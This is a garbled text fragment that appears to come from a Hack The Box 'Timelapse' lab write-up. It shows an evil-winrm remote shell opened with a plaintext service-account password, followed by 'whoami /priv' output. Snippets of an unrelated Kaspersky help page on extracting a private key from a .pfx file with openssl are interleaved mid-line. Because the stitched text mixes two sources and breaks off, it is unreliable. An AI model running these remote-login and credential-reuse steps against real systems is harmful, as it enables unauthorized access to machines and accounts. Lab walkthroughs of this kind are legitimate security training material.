 ┌──(kali㉿kali)-[~/HTB/Timelapse]
└─$ evil-winrm -i 10.10.11.152 -u 'svc_deploy' -p 'E3R$Q62^12p7PLlC%KWaxuaV' -S
Evil-WinRM shell v3.7
Kaspersky
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Online Help
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: SSL enabled
Kaspersky
Print Support Send link
Secure Mail Gateway
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_deploy\Documents> whoami /priv
You can extract the certificate and private key files using openssl. To extract the files, you will need to enter the passphrase
PRIVILEGES INFORMATION
----------------------
Extracting certificate and
To extract the private key file, use one of the following commands depending on your openssl version:
Privilege Name Description State
============================= ============================== =======
versions earlier than 3.0, use the following command:
SeMachineAccountPrivilege Add workstations to domain Enabled
pkcs12 -in source.pfx -nocerts -nodes -out key.pem
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled